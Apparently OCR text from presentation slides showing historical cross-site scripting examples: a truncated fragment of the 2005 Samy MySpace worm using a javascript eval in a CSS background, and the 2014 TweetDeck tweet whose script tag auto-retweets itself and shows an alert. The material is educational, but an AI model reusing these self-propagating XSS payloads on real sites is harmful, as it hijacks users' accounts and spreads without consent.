 Examples of Cross Site Scripting
Pete
Stathopoulos
But most of all, samy
is my hero.
194 9
but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r
(MySpace)
October 4, 2005
*andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014
(Tweetdeck)
June 11, 2014